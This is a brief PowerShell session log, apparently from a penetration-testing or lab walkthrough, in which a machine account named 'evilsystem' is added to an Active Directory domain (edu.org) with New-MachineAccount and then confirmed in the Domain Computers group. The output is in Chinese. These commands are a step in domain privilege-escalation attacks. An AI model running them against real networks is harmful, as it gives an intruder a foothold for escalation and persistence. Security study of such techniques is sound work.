 PS C:\Users\EAS11\desktop> New-MachineAccount -MachineAccount evilsystem -Password $(ConvertTo-SecureString "evil" -AsPlainText -Force)
[+] Machine account evilsystem added
PS C:\Users\EAS11\desktop> net group "domain computers" /domain
这项请求将在域 edu.org 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
EAS111$ EAS3$ evilsystem$
命令成功完成。